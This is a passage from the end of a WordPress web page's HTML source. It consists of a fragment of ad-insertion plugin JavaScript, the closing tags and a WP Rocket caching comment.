ai_insert_viewport_code ('ai-insert-17-88408788');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_560808330108 (); else document.addEventListener ('DOMContentLoaded', ai_run_560808330108);
ai_js_code = true;
</script>


</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1729376584 -->